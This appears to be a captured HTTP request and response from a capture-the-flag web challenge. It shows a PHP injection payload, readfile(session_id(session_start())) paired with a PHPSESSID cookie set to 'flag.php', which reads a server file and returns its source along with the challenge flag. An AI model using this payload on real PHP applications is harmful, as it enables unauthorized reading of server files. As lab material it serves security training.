 Request
Raw Params Headers Hex
GET /?exp=readfile(session_id(session_start())); HTTP/1.1
Host: ada589b3-0105-499c-9578-ba874f9ab9ef.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 05 Feb 2020 07:55:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 89
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢? <br><?php
$flag = "flag{11bc4abe-e168-468a-986b-6a8ac1f3f778}";
?>